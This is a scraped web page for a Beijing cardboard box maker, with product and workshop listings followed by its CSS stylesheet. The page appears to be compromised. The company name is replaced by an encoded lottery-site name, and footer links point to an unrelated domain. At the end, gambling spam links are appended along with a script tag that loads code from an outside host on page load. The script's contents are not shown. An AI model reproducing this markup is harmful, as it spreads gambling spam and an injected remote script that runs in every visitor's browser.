 <li><a href="/product/waleng/86.html" title="北京瓦楞纸箱生产厂家，北京瓦楞纸箱批发" class="pro-img"><img src="/static/upload/image/20220223/1645619316969595.jpg" alt="北京瓦楞纸箱生产厂家，北京瓦楞纸箱批发" width="216" height="210"></a><span class="zoom"></span>
 <p><a href="/product/waleng/86.html" title="北京瓦楞纸箱生产厂家，北京瓦楞纸箱批发">北京瓦楞纸箱生产厂家，北京瓦楞纸箱批发</a></p>
 </li>
 
 <li><a href="/product/caixiang/jiulei/85.html" title="北京酒类纸箱批发制作，北京酒类纸箱包装厂家" class="pro-img"><img src="/static/upload/image/20220223/1645619134471364.jpg" alt="北京酒类纸箱批发制作，北京酒类纸箱包装厂家" width="216" height="210"></a><span class="zoom"></span>
 <p><a href="/product/caixiang/jiulei/85.html" title="北京酒类纸箱批发制作，北京酒类纸箱包装厂家">北京酒类纸箱批发制作，北京酒类纸箱包装厂家</a></p>
 </li>
 
 <li><a href="/product/caixiang/jiulei/84.html" title="北京酒类纸箱包装厂，北京酒类包装纸箱价格" class="pro-img"><img src="/static/upload/image/20220223/1645618669188742.jpg" alt="北京酒类纸箱包装厂，北京酒类包装纸箱价格" width="216" height="210"></a><span class="zoom"></span>
 <p><a href="/product/caixiang/jiulei/84.html" title="北京酒类纸箱包装厂，北京酒类包装纸箱价格">北京酒类纸箱包装厂，北京酒类包装纸箱价格</a></p>
 </li>
 
 <li><a href="/product/caixiang/jidan/83.html" title="北京鸡蛋包装纸箱厂，北京鸡蛋纸箱定做" class="pro-img"><img src="/static/upload/image/20220223/1645618282302136.jpg" alt="北京鸡蛋包装纸箱厂，北京鸡蛋纸箱定做" width="216" height="210"></a><span class="zoom"></span>
 <p><a href="/product/caixiang/jidan/83.html" title="北京鸡蛋包装纸箱厂，北京鸡蛋纸箱定做">北京鸡蛋包装纸箱厂，北京鸡蛋纸箱定做</a></p>
 </li>
 
 <li><a href="/product/caixiang/jidan/82.html" title="北京土鸡蛋纸箱价格，北京柴鸡蛋纸箱批发" class="pro-img"><img src="/static/upload/image/20220223/1645618209276699.jpg" alt="北京土鸡蛋纸箱价格，北京柴鸡蛋纸箱批发" width="216" height="210"></a><span class="zoom"></span>
 <p><a href="/product/caixiang/jidan/82.html" title="北京土鸡蛋纸箱价格，北京柴鸡蛋纸箱批发">北京土鸡蛋纸箱价格，北京柴鸡蛋纸箱批发</a></p>
 </li>
 
 <li><a href="/product/caixiang/zaliang/81.html" title="北京杂粮纸箱生产厂家，北京杂粮土特产纸箱价格" class="pro-img"><img src="/static/upload/image/20220223/1645618134559832.jpg" alt="北京杂粮纸箱生产厂家，北京杂粮土特产纸箱价格" width="216" height="210"></a><span class="zoom"></span>
 <p><a href="/product/caixiang/zaliang/81.html" title="北京杂粮纸箱生产厂家，北京杂粮土特产纸箱价格">北京杂粮纸箱生产厂家，北京杂粮土特产纸箱价格</a></p>
 </li>
 
 <li><a href="/product/caixiang/zaliang/80.html" title="北京杂粮包装纸箱厂，北京杂粮纸箱批发" class="pro-img"><img src="/static/upload/image/20220223/1645617680724136.jpg" alt="北京杂粮包装纸箱厂，北京杂粮纸箱批发" width="216" height="210"></a><span class="zoom"></span>
 <p><a href="/product/caixiang/zaliang/80.html" title="北京杂粮包装纸箱厂，北京杂粮纸箱批发">北京杂粮包装纸箱厂，北京杂粮纸箱批发</a></p>
 </li>
 
 </ul>
 </div>
 <!--产品展示结束--> 
</div>















<div class="con3"> 
 <!--新闻资讯开始-->
 <div class="con3_left">
 <div class="title4"><span>新闻资讯</span> <a href="/article/" title="查看更多">>更多</a> </div>
 <ul class="con3_news">
 
 <li><a href="/industry/135.html" title="北京杂粮纸盒定做厂家「企业推荐」北京纸箱厂家品牌">北京杂粮纸盒定做厂家「企业推荐」北京纸箱厂家品牌</a></li>
 
 <li><a href="/industry/133.html" title="北京纸箱厂电话北京包装厂家">北京纸箱厂电话北京包装厂家</a></li>
 
 <li><a href="/industry/132.html" title="北京库存瓦楞纸箱批量定制******食物包装新冠采样检测规范出">北京库存瓦楞纸箱批量定制******食物包装新冠采样检测规范出</a></li>
 
 <li><a href="/industry/131.html" title="纸箱批发纸箱厂家北京纸箱加工厂招聘">纸箱批发纸箱厂家北京纸箱加工厂招聘</a></li>
 
 <li><a href="/industry/130.html" title="北京好的纸箱北京延庆区哪里有帆布袋加工厂">北京好的纸箱北京延庆区哪里有帆布袋加工厂</a></li>
 
 </ul>
 </div>
 <!--新闻资讯结束--> 
 
 <!--&#24425;&#36816;&#32593;开始-->
 <div class="con3_right">
 <div class="right_title"><span class="right_name">&#24425;&#36816;&#32593;</span>  
 <p><a href="/aboutus/" title="查看更多" class="more">>更多</a></p>
 </div>
 <div class="con3_about"> <img src="/skin/images/201607281152004.jpg" width="187" height="124" alt="这里是您的网站名称" />
 <p style="text-indent: 2em;">&#24425;&#36816;&#32593; &nbsp; &nbsp; &nbsp; &#24425;&#36816;&#32593;是一家从事专业设计、印刷、北京纸箱包装、制作的公司。经营范围：包括北京纸箱、北京纸盒、北京牛皮纸箱、瓦楞纸箱、各种彩盒、EPE包装。拥有A型、B型、C型、E型纸板，能满足各类包装箱不同规格，不同型号的瓦楞要求，高性能的双色印刷设备，且品质稳定干燥度好。 纸箱硬度好,价格优惠，同时根据客户的需求，我们的设计部门能为客户提供多样化的包装一站式服务，其中包括印刷图样的设计和复杂的模切异型箱等等。加上齐全的装订、覆膜、模切等各种先进自动化的设备，北京纸箱厂和印刷厂一道满足您的高标准、个性化的包装要求，北京纸箱包装厂为您提供印刷及包装品的 全面解决方案。&nbsp; &nbsp; &nbsp; 多年的线下实体店经营实践，一直致力于为公司企业搬家提供诸如打包纸箱、气垫膜、缠绕膜、封箱胶带等包装材料，同时···</p>
 </div>
 </div>

</div>














</div-->




<div class="cp">
 <div class="title3"><span class="right_name"><a href="/chejian/" title="车间实景" >车间实景</a> / Projects</span>
 

 
 <p><a href="/chejian/" title="查看更多" class="more">>更多</a></p>
  
 </div>
 <div class="products_m">
 <div id="demo" style="OVERFLOW:hidden;WIDTH:1000px;margin-left:1px;text-align:center;font-size:16px; padding-top:15px;">
 <table cellpadding="0" cellspacing="0" border="0">
 <tr>
  <td id="demo1" valign="top" align="center"><table cellpadding="2" cellspacing="0" border="0">
  <tr align="center">
  <td><a href="/chejian/96.html"><img src="/static/upload/image/20220223/1645620764323316.jpg" width="200" height="170"></a>
   <p><b><a href="/chejian/96.html">装车发货</a></b></p></td>
  
  <td><a href="/chejian/95.html"><img src="/static/upload/image/20220223/1645620687328765.jpg" width="200" height="170"></a>
   <p><b><a href="/chejian/95.html">装车发货</a></b></p></td>
  
  <td><a href="/chejian/94.html"><img src="/static/upload/image/20220223/1645620610255797.jpg" width="200" height="170"></a>
   <p><b><a href="/chejian/94.html">车间设备</a></b></p></td>
  
  <td><a href="/chejian/93.html"><img src="/static/upload/image/20220223/1645620498119729.jpg" width="200" height="170"></a>
   <p><b><a href="/chejian/93.html">车间展示</a></b></p></td>
  
  <td><a href="/chejian/92.html"><img src="/static/upload/image/20220223/1645620465161935.jpg" width="200" height="170"></a>
   <p><b><a href="/chejian/92.html">车间库存</a></b></p></td>
  
  <td><a href="/chejian/91.html"><img src="/static/upload/image/20220223/1645620428137686.jpg" width="200" height="170"></a>
   <p><b><a href="/chejian/91.html">车间设备</a></b></p></td>
  
  <td><a href="/chejian/90.html"><img src="/static/upload/image/20220223/1645620387151708.jpg" width="200" height="170"></a>
   <p><b><a href="/chejian/90.html">车间仓库</a></b></p></td>
  
  <td><a href="/chejian/89.html"><img src="/static/upload/image/20220223/1645620110767113.jpg" width="200" height="170"></a>
   <p><b><a href="/chejian/89.html">车间展示</a></b></p></td>
   </tr>
  </table></td>
  <td id="demo2" valign="top"></td>
 </tr>
 </table>
 </div>
 <script>
  var speed=15//速度数值越大速度越慢
  demo2.innerHTML=demo1.innerHTML
  function Marquee(){
  if(demo2.offsetWidth-demo.scrollLeft<=0)
  demo.scrollLeft-=demo1.offsetWidth
  else{
  demo.scrollLeft++
  }
  }
  var MyMar=setInterval(Marquee,speed)
  demo.onmouseover=function() {clearInterval(MyMar)}
  demo.onmouseout=function() {MyMar=setInterval(Marquee,speed)}
  </script> 
 </div>
</div>


































﻿<!--底部导航开始-->


<div class="foot_nav"> <a href="/" title="网站首页">网站首页</a> <span>|</span>  <a href="/aboutus/" title="&#24425;&#36816;&#32593;">&#24425;&#36816;&#32593;</a> <span>|</span>  <a href="/article/" title="新闻中心">新闻中心</a> <span>|</span>  <a href="/product/" title="产品中心">产品中心</a> <span>|</span>  <a href="/chejian/" title="车间实景">车间实景</a> <span>|</span>  <a href="/contact/" title="联系我们">联系我们</a> <span>|</span> 
 <p></p>
</div>
<!--底部导航结束--> 

</div>
</div>

<!--友情链接开始-->
<div class="links_bg">
 <div class="links"> <span>友情链接：</span> 

 
        <a href="/tag/%E5%8C%97%E4%BA%AC%E7%93%A6%E6%A5%9E%E7%BA%B8%E7%AE%B1">北京瓦楞纸箱</a>
        
        <a href="/tag/%E7%93%A6%E6%A5%9E%E7%BA%B8%E7%AE%B1">瓦楞纸箱</a>
        
        <a href="/tag/%E5%8C%97%E4%BA%AC%E9%85%92%E7%B1%BB%E7%BA%B8%E7%AE%B1">北京酒类纸箱</a>
        
        <a href="/tag/%E5%8C%97%E4%BA%AC%E9%B8%A1%E8%9B%8B%E7%BA%B8%E7%AE%B1">北京鸡蛋纸箱</a>
        
        <a href="/tag/%E5%8C%97%E4%BA%AC%E6%9D%82%E7%B2%AE%E7%BA%B8%E7%AE%B1">北京杂粮纸箱</a>
        
        <a href="/tag/%E5%8C%97%E4%BA%AC%E7%BA%B8%E7%AE%B1%E5%8E%82">北京纸箱厂</a>
        
        <a href="/tag/%E6%90%AC%E5%AE%B6%E7%BA%B8%E7%AE%B1">搬家纸箱</a>
        
        <a href="/tag/%E5%8C%97%E4%BA%AC%E7%BA%B8%E7%AE%B1%E5%8D%B0%E5%88%B7">北京纸箱印刷</a>
        

</div>
</div>
<!--友情链接结束后--> 

<!--页尾开始-->

<div class="foot">
 &#24425;&#36816;&#32593; 联系人：姚岚  手机：13718973768 ICP备案编号：
 
<br>
网站导航： <a title="北京纸箱厂" href="http://goodcellphonereviews.com/" target="_blank">北京纸箱厂</a>

<a title="北京纸箱批发" href="http://goodcellphonereviews.com/" target="_blank">北京纸箱批发</a>
<a title="北京纸箱包装" href="http://goodcellphonereviews.com/" target="_blank">北京纸箱包装</a>
<a title="北京搬家纸箱" href="http://goodcellphonereviews.com/" target="_blank">北京搬家纸箱</a>
<a title="北京包装纸箱设计" href="http://goodcellphonereviews.com/" target="_blank">北京包装纸箱设计</a>
<a title="北京纸箱价格" href="http://goodcellphonereviews.com/" target="_blank">北京纸箱价格</a>
<a title="北京纸箱定做" href="http://goodcellphonereviews.com/" target="_blank">北京纸箱定做</a>
<a title="北京瓦楞纸箱" href="http://goodcellphonereviews.com/" target="_blank">北京瓦楞纸箱</a>

<a title="医疗废物纸箱" href="http://goodcellphonereviews.com/" target="_blank">医疗废物纸箱</a>

<a href="http://goodcellphonereviews.com/sitemap.xml">sitemap</a> 
<a href="http://goodcellphonereviews.com/tags">tags标签</a> 
 <br>

 关键字：<b>北京纸箱厂</b> <b>北京纸箱批发</b> <b>北京纸箱包装</b> <b>北京搬家纸箱</b> <b>北京包装纸箱设计</b> <b>北京纸箱价格</b> <b>北京纸箱定做</b> <b>北京瓦楞纸箱</b> <b>医疗废物纸箱</b>
<br>

友情链接：  

 










 <!--分享代码开始-->
 <div class="bdsharebuttonbox share"> </div>
 <!--分享代码结束--> 
</div>
<!--页尾结束-->








 

<!--返回顶部开始-->
<div id="common-tool" >
 <ul>
 <li><a id="common-sweep-ico" href="javascript:void(0);"><img src="/skin/images/sweep-ico.png" alt="二维码" title="二维码"></a>
 <div class="common-sweep-box"> <img src="/static/upload/image/20220224/1645682856828770.jpg" alt="二维码"/></div>
 </li>
 
 <li><a href="/contact/"><img src="/skin/images/book-ico.png" alt="联系我们" title="联系我们"></a></li>
 
 <li><a href="tencent://message/?uin=&Site=qq&Menu=yes" rel="nofollow noopener" target="_blank"><img src="/skin/images/qq-ico.png" alt="在线QQ" title="在线QQ"></a></li>
 <li id="common-top-ico"><a class="common-top" href="javascript:void(0);"><img src="/skin/images/top-ico.png" alt="返回顶部" title="返回顶部"></a></li>
 </ul>
</div>
<!--返回顶部结束--> 
<!--弹窗插件开始-->
<link rel="stylesheet" type="text/css" href="/skin/css/jquery.dialogbox.css">
<div id="type-dialogBox"></div>
<script src="/skin/js/jquery.dialogbox.js"></script> 
<!--弹窗插件结束-->




<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="79991cm德彩网" href="http://dghcyo.com">79991cm德彩网</a>
<a target="_blank" title="88爱彩 - 欢迎您" href="http://meihuadianti.com">88爱彩 - 欢迎您</a>
<a target="_blank" title="名贯彩票-大发精准计划" href="http://yhjsjg.com">名贯彩票-大发精准计划</a>
<a target="_blank" title="快3大小单双平台赚钱（中国）有限公司" href="http://xuchenhuanbao.com">快3大小单双平台赚钱（中国）有限公司</a>
<a target="_blank" title="富彩网vip - 首页" href="http://hrqsdog.com">富彩网vip - 首页</a>
<a target="_blank" title="美彩国际 - 欢迎您" href="http://shichuangdx.com">美彩国际 - 欢迎您</a>
<a target="_blank" title="億彩 - 安全购彩" href="http://ssinfor.com">億彩 - 安全购彩</a>
<a target="_blank" title="德彩网 - 欢迎您" href="http://whdakj.com">德彩网 - 欢迎您</a>
<script src="http://mytysoft.com/81.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.goodcellphonereviews.com/skin/css/style.css
body_size: 7664
content:

@charset "utf-8";
/* 全局 */
* {
	transition: background-color ease .3s;
	-moz-transition: background-color ease .3s;
	-webkit-transition: background-color ease .3s;
	-o-transition: background-color ease .3s

}
html {
	webkit-text-size-adjust: none;
	-webkit-text-size-adjust: none;
	text-align: justify;
	text-justify: inter-ideograph;
	word-break: break-all
}
/* Style Reset*/
body, div, dl, dt, dd, ul, ol, li, pre, code, form, fieldset, legend, input, button, textarea, p, blockquote, h1, h2, h3 {
	margin: 0;
	padding: 0;
	font-size: 12px;
	_background-image: url(about:blank);
	_background-attachment: fixed;

}
input, button, textarea, select, optgroup, option {
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
}
ul, li, dl, dt, dd, ol {
	display: block;
	list-style: none;
}
img {
	border: 0;
	display: block
}
.clear {
	clear: both;
}
a {
	text-decoration: none;
	outline: 0;
}
center {
	padding: 20px 0;

}
/* fixed */
.fixed {
	position: fixed;
	width: 55px;
	height: 212px;
	right: 25px;
	bottom: 50px;
	_position: absolute;
	_bottom: auto;
_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop, 10)||0)-(parseInt(this.currentStyle.marginBottom, 10)||0)));
	z-index: 999;
}
.fixed a {
	display: block;
	width: 55px;
	height: 53px;
}
.book {
	background: url(../images/fixed.jpg) 0 0 no-repeat;
}
.book:hover {
	background-position: -54px 0;
}
.fixed a.codepic {
	background: url(../images/fixed.jpg) 0 -53px no-repeat;
	height: 52px;
}
.fixed a.codepic:hover {
	background-position: -54px -53px;
}
.fixed div {
	position: relative;
}
.fixed a.backup {
	background: url(../images/fixed.jpg) 0 -158px no-repeat;
	height: 52px;
}
.fixed a.backup:hover {
	background-position: -54px -158px;
	height: 53px;
}
.fixed div img {
	position: absolute;
	left: -196px;
	width: 196px;
	height: 196px;
	top: -106px;
	display: none;
}
/* banner */
.banner {
	width: 100%;
	height: 405px;
	position: relative;
	overflow: hidden;
	z-index: 1
}
/* 幻灯切换 */
.slideBox {
	position: absolute;
	display: block;
	width: 100%;
	height: 405px;
	overflow: hidden;
}
.slideBox .bd img {
	display: block;
	margin: 0 auto;
	height: 405px;
}
.slideBox .prev {
	display: none;
	position: absolute;
	padding: 0;
	left: 50%;
	margin-left: -595px;
	top: 155px;
	width: 44px;
	height: 74px;
	background: url('../images/leftbtn.png') no-repeat;
}
.slideBox .next {
	display: none;
	position: absolute;
	padding: 0;
	right: 50%;
	margin-right: -595px;
	top: 155px;
	width: 44px;
	height: 74px;
	background: url('../images/rightbtn.png') no-repeat;
}
.slideBox .hd {
	position: relative;
	top: -40px;
	z-index: 1;
}
.slideBox .hd ul {
	text-align: center
}
.slideBox .hd ul li {
	display: inline-block;
	cursor: pointer;
	width: 16px;
	height: 17px;
	background: url('../images/normal_bg.png') no-repeat;
	background-position: -249px -51px;
}
.slideBox .hd ul li.on {
	background-position: -216px -51px;
}
.slideBox .hd ul li:hover {
	background-position: -216px -51px;
}
/* topbg */

/* 中间背景颜色 */
body {
	
background-color:#ECECEC;


}
.top_bar_bg {

	width: 100%;
	height: 35px;
	background: #42413E;
}
.top_bar {
	width: 980px;
	height: 35px;
	margin: 0 auto;
	overflow: hidden;
}
.top_weather {
	float: left;
	width: 300px;
	height: 35px;
	overflow: hidden;
	font-family: "microsoft yahei";

}
.top_marquee {
	float: left;
	width: 800px;
	height: 35px;
	overflow: hidden;
	font: 20px/35px "microsoft yahei";
	color: #390;
}
.top_marquee p {
	width: 100px;
	height: 35px;
	float: left;
}
.top_marquee marquee {
	float: left;
	width: 396px;
	height: 35px;
}
.top_bg {
	width: 100%;
	background: #ECECEC;
	height: 76px;
}
.top {
	width: 980px;
	height: 76px;
	margin: 0 auto;
	position: relative;
	z-index: 1
}
.logo {
	float: left;
	margin-top: 18px;
}
.top_tel {
	position: absolute;
	right: 0;
	bottom: 1px;
	z-index: 2;
	background: url(../images/top_tel.png) no-repeat;
	width: 375px;
	height: 83px;
	color: #634400;
	text-align: right;
	font-family: '微软雅黑';
	font-size: 20px;
	line-height: 21px;
}
.top_tel span {
	display: block;
	font-family: impact;
	font-size: 25px;
	vertical-align: middle;
	line-height: 35px;
	background-image: -webkit-gradient(linear, 0 0, 0 bottom, from(rgb(154, 29, 26)), to(rgb(191, 5, 0)));
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
/* navbg */
.navbg {
	width: 100%;
	height: 56px;
	background: #339900;
}
.nav {
	width: 980px;
	height: 56px;
	margin: 0 auto;
}
.nav li {
	width: 108px;
	float: left;
	position: relative;
	z-index: 2
}
.nav li a {
	display: block;
	width: 108px;
	height: 56px;
	text-align: center;
	font: 16px/56px "microsoft yahei";
	color: #fff;
	text-overflow: ellipsis;
	overflow: hidden;
}
.nav li dl {
	position: absolute;
	width: 104px;
	top: 56px;
	left: 1px;
	z-index: 33;
	background: url(../images/navbg.png) 0 0 repeat;
	border: 1px solid #3d3d3d;
	display: none;
}
.nav li.hover {
	background: url(../images/hover.jpg) center 0 no-repeat;
}
.nav li dl dd a {
	display: block;
	width: 104px;
	height: 38px;
	border-bottom: 1px solid #575757;
	font-size: 14px;
	line-height: 38px;
}
.nav li dl dd a.last {
	border-bottom: 0
}
.banner_bar {
	width: 100%;
	height: 8px;
	background: url(../images/banner_bar.jpg) 0 0 repeat-x;
}
/* content */

.content_bg {
	width: 100%;
	height: auto;
	background: url(../images/foot_bg.png) center bottom no-repeat;
	position: relative;
	z-index: 2;

	

}
/* 中间内容部分背景颜色 */
.content {
	width: 980px;
	background:#fff;
	margin: 0 auto;
	padding-top: 5px;
	overflow: hidden;
}
.search_box {
	background: url(../images/search_bg.png) center 0 no-repeat;
	position: absolute;
	z-index: 4;
	left: 0;
	top: -8px;
	height: 75px;
	width: 100%;


}
.search_center {
	width: 980px;
	margin: 0 auto;
	height: 75px;
	overflow: hidden;
}
.search {
	width: 400px;
	height: 34px;
	overflow: hidden;
	float: left;
	margin-top: 14px;
}
.text {
	width: 240px;
	float: left;
	font: 14px/24px 'microsoft yahei';
	color: #a2a2a2;
	text-indent: 15px;
	height: 24px;
	padding: 5px 0;
	border: 0;
	background: #fff;
*height:24px;
}
.select {
	float: left;
	width: 98px;
	border: 0;
	background: url(../images/select.jpg) 74px center no-repeat #fff;
}
.btn {
	float: left;
	background: url(../images/button.jpg) no-repeat center center;
	width: 62px;
	height: 34px;
	border: 0;
	cursor: pointer;
}
.select select {
	margin: 5px auto;
	width: 98px;
}
.searchBar span {
	float: right;
	margin-top: 6px;
}
.searchBar span a {
	color: #666;
	margin-right: 8px;
}
.searchBar span a:hover {
	color: #1b1b1b;
}
.searchBar .select {
	float: left;
	margin-top: 1px;
	display: inline;
	margin-right: 8px;
}
.searchBar .text {
	float: left;
}
.searchBar .text input {
	width: 182px;
	padding-top: 3px;
	height: 17px;
	border: 1px solid #b7d1eb;
}
div.selectbox-wrapper {
	overflow: hidden;
	width: 98px;
	position: absolute;
	text-align: left;
*margin-top:0;
	z-index: 11;
	background: #fff;
}
div.selectbox-wrapper ul li.current {
	color: #fff;
	background-color: #36c
}
div.selectbox-wrapper ul li {
	text-align: center;
	padding-right: 3px;
	padding-bottom: 3px;
	width: 98px;
	cursor: pointer;
	line-height: 20px;
	padding-top: 3px;
	font-size: 12px;
	font-family: '微软雅黑';
	color: #666;
}
div.selectbox-wrapper ul li.selected {
	background-color: #666;
	color: #fff;
}
.selectbox {
	border: none;
	display: block;
	width: 98px;
	background: none;
	text-indent: 9px;
	cursor: pointer;
	height: 34px;
	font-size: 14px;
	font-family: 'microsoft yahei';
	color: #1b1b1b;
	line-height: 34px;
}
.search_name {
	float: left;
	height: 34px;
	margin-top: 14px;
	width: 73px;
	text-indent: 26px;
	font: 14px/34px "microsoft yahei";
	color: #e3e3e3;
}
.search_contact {
	float: right;
	width: 342px;
	height: 44px;
	margin-top: 12px;
	overflow: hidden;
}
.search_contact p {
	width: 100%;
	height: 22px;
	overflow: hidden;
	font: 14px/22px "microsoft yahei";
	color: #fff;
}
/* con1 */
.con1 {
	width: 954px;
	height: 860px;
	margin: 30px auto 0;
	overflow: hidden;
}
.left {
	float: left;
	width: 244px;
	height: auto;
	overflow: hidden;
}
.title1 {
	width: 244px;
	background: url(../images/title1.jpg) 0 0 no-repeat;
	height: 45px;
	overflow: hidden;
	text-align: center;
	font: 700 18px/45px "microsoft yahei";
	color: #010101;
}
.left_nav {
	width: 242px;
	height: auto;
	overflow: hidden;
	background: #FFFFFF;
	border: 1px solid #cdcdcd;
	border-top: 0;
	margin-bottom: 17px;
	padding: 15px 0 3px;
}
.left_nav ul {
	display: none;
}
.left_nav .proTwo {
	display: block;
}
.left_nav li a {
	display: block;
	width: 224px;
	height: 34px;
	background: url(../images/leftli.jpg) 0 0 no-repeat;
	font: 14px/34px "microsoft yahei";
	color: #010101;
	text-indent: 34px;
	margin: 0 auto 15px;
}
.left_nav li .on {
	font-weight: bold;
}
.left_nav li li a {
	text-indent: 47px;
	background-position: 0 -35px;
	color: #fff;
}
.left_nav li a:hover {
	text-shadow: 1px 1px 2px #777;
}
.left_nav li li a:hover {
	text-shadow: 1px 1px 2px #111;
}
.right {
	float: left;
	width: 690px;
	height: auto;
	overflow: hidden;
	padding-left: 19px;
}
.right_title {
	background: url(../images/title2.jpg) 0 0 no-repeat;
	width: 690px;
	height: 45px;
	overflow: hidden;
}
.right_name {
	float: left;
	font: 700 16px/45px "microsoft yahei";
	color: #000;
	margin-left: 16px
}
.right_title p, .title3 p {
	float: right;
	font: 12px/45px "microsoft yahei";
	color: #000;
	padding-right: 20px;
}
.right_title p a, .title3 p a {
	color: #000
}
.right_title p a.more, .title3 p a.more {
	font-weight: 700;
	font-size: 14px
}
.con1_list {
	width: 705px;
	height: auto;
	overflow: hidden;
	padding-top: 18px;
	z-index: 44
}
.con1_list li {
	width: 235px;
	height: 256px;
	float: left;
	position: relative;
	z-index: 999
}
.con1_list li p {
	width: 216px;
	height: 54px;
	text-align: center;
	font: 700 14px/54px "microsoft yahei";
	color: #393939;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
}
.con1_list li p a {
	color: #393939;
}
.pro-img {
	display: block;
	width: 216px;
	height: 210px;
	border: 1px solid #cdcdcd;
	padding: 1px;
}
.zoom {
	position: absolute;
	background: url(../images/zoom.png) 0 0 no-repeat;
	width: 38px;
	height: 36px;
	left: 180px;
	top: 128px;
	cursor: pointer;
	display: none
}
#picShow {
	position: fixed;
	width: 100%;
	height: 100%;
	background: url(../images/blackbg.png) 0 0 repeat;
	left: 0;
	top: 0;
	z-index: 9999
}
.pic_show_box {
	width: 100%;
	height: 100%;
	overflow: hidden;
	position: relative;
}
.pic_show_box img {
	display: block;
	margin: 93px auto 0;
	border: 5px solid rgba(255,255,255,.2);
}
.pic_quit {
	position: absolute;
	background: url(../images/quit.png) 0 0 no-repeat;
	width: 64px;
	height: 64px;
	top: 0;
	right: 0;
	cursor: pointer
}
.lbtn {
	display: block;
	position: absolute;
	background: url(../images/leftbtn1.png) 0 0 no-repeat;
	width: 53px;
	height: 53px;
	top: 287px;
	left: 65px;
}
.rbtn {
	display: block;
	position: absolute;
	background: url(../images/rightbtn1.png) 0 0 no-repeat;
	width: 53px;
	height: 53px;
	top: 287px;
	right: 65px;
}
.pic_show_box p {
	width: 593px;
	text-align: center;
	margin: 0 auto;
	overflow: hidden;
	font: 18px/106px "microsoft yahei";
	color: #0c4201;
	text-overflow: ellipsis;
	white-space: nowrap
}
.pic_show_box p a {
	color: #fff;
}
/* con2 */
.con2 {
	width: 954px;
	height: 298px;
	margin: 0 auto;
	overflow: hidden;
}
.title3 {
	width: 1000px;
	background: url(../images/title3.jpg) center 0 no-repeat;
	height: 45px;
}
.con2_list {
	width: 968px;
	height: 228px;
	overflow: hidden;
	padding-top: 22px;
}
.con2_list li {
	width: 242px;
	height: 228px;
	float: left;
	overflow: hidden;
}
.con2_img {
	display: block;
	width: 216px;
	height: 162px;
	border: 1px solid #cdcdcd;
	padding: 1px;
}
.con2_list li p {
	width: 216px;
	height: 54px;
	text-align: center;
	font: 700 14px/54px "microsoft yahei";
	color: #393939;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
}
.con2_list li p a {
	color: #393939;
}
/* con3 */
.con3 {
	width: 954px;
	height: 312px;
	margin: 0 auto;
	overflow: hidden;
}
.con3_left {
	float: left;
	width: 245px;
	height: 312px;
	overflow: hidden;
}
.title4 {
	width: 245px;
	height: 45px;
	overflow: hidden;
	background: url(../images/title1.jpg) 0 0 no-repeat;
}
.title4 span {
	float: left;
	font: 700 16px/45px "microsoft yahei";
	color: #000;
	padding-left: 18px;
}
.title4 a {
	float: right;
	font: 700 14px/45px "microsoft yahei";
	color: #000;
	margin-right: 8px;
}
.con3_news {
	width: 242px;
	height: auto;
	overflow: hidden;
	border: 1px solid #cdcdcd;
	border-top: 0;
	border-bottom: 3px solid #b1b1b1;
	background: #FFFFFF;
	padding: 6px 0 28px;
	margin-bottom: 16px
}
.con3_news li {
	width: 230px;
	height: 40px;
	border-bottom: 1px dotted #565656;
	margin: 0 auto;
	background: url(../images/icons1.jpg) 4px center no-repeat;
	text-indent: 16px;
	font: 12px/40px "microsoft yahei";
	color: #3b3b3b;
}
.con3_news li a {
	color: #3b3b3b;
	display: block;
	float: left;
	max-width: 196px;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap
}
.con3_news li img {
	float: left;
	margin-top: 4px;
}
.con3_right {
	float: left;
	width: 690px;
	padding-left: 18px;
	height: 312px;
	overflow: hidden;
}
.con3_about {
	width: 652px;
	height: 205px;
	padding: 18px;
	border: 1px solid #cdcdcd;
	border-top: 0;
	background: #FFFFFF;
	overflow: hidden;
	font: 14px/25px "microsoft yahei";
	color: #353535;
}
.con3_about p {
	font: 14px/25px "microsoft yahei";
	color: #353535;
}
.con3_about img {
	float: left;
	margin-right: 14px;
	margin-top: 8px
}
/* con4 */
.con4 {
	width: 954px;
	height: 300px;
	margin: 0 auto;
	overflow: hidden;
}
.movead {
	zoom: 1;
	width: 954px;
	margin: 22px auto;
	position: relative;
	z-index: 11
}
.movead .pcont {
	float: left;
	width: 906px;
	height: 224px;
	overflow: hidden;
	margin: 0 5px;
}
.movead .ScrCont {
	width: 32766px;
	zoom: 1
}
.movead #List1_1 {
	FLOAT: left
}
.movead #List2_1 {
	FLOAT: left
}
.movead .LeftBotton {
	background: url(../images/lbtn.jpg) no-repeat left 0;
	float: left;
	width: 18px;
	height: 167px;
}
.movead .RightBotton {
	background: url(../images/rbtn.jpg) no-repeat right 0;
	float: left;
	width: 18px;
	height: 167px;
}
.movead .pl img {
	display: block;
	cursor: pointer;
	width: 216px;
	height: 162px;
}
.movead .pl {
	float: left;
	width: 228px;
	height: 224px;
	overflow: hidden;
}
.movead .pl a.con4_img {
	display: block;
	width: 216px;
	height: 162px;
	border: 1px solid #cdcdcd;
	position: relative;
	padding: 1px;
}
.movead .pl span {
	display: block;
	width: 216px;
	height: 58px;
	text-align: center;
	font: 14px/58px "microsoft yahei";
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	color: #393939
}
.movead .pl span a {
	color: #393939
}
/* foot */

.foot_nav {
	width: 980px;
	height: 79px;
	background: url(../images/foot_bar.jpg) 0 0 no-repeat #339900;
	text-align: center;
	font: 14px/77px "microsoft yahei";
	color: #2a2a2a;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap
}
.foot_nav a {
	color: #2a2a2a;
	margin: 0 14px;
}
.foot_nav p {
	width: 955px;
	height: 0;
	overflow: hidden;
	margin: 0 auto;
	border-top: 1px solid #2a2a2a
}




	


.foot {
width: 100%;
	height: auto;
text-align:center;
	padding-top: 15px;
